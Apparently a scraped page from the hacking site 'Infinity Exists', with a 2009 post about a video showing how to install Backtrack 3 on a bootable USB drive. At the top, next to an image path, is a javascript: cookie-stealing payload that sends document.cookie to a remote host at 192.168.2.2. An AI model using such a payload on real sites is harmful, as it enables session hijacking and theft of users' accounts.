 javascript:void(document.location="http://192.168.2.2:8888/cookie/cookie.php?c="+document.cookie)
INFINITY EXISTS
Login | Register
"THEY THAT CAN GIVE UP ESSENTIAL LIBERTY TO OBTAIN
A LITTLE TEMPORARY SAFETY DESERVE NEITHER"
~ BEN FRANKLIN
Home Videos Photos Forum
Underground – Install Backtrack 3 on USB
August 16th, 2009 by Patchy
In this Underground video, Ground Zero explains how to install Backtrack 3 onto an USB
drive. He also illustrates how to make the USB device bootable and how to enable persistent
changes in Backtrack.
click to play
Search
Search
Donate
Categories
News
Videos
Underground
Vblogs
Hacking Challenges
Servers
Server.InfinityExists.com
-IRC Server (Java Client)
(#Infinity_Exists Port 6667)
-Vent Server (Port 3784)